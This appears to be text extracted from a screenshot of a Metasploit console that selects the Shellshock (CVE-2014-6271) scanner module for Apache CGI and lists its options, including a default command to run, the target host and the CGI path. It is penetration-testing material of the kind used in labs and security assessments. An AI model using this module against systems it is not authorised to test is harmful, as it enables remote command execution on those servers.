 msf6 > use 2
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > show options
Module options (auxiliary/scanner/http/apache_mod_cgi_bash_env):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /usr/bin/id yes Command to run (absolute paths required)
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI yes Path to CGI script
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host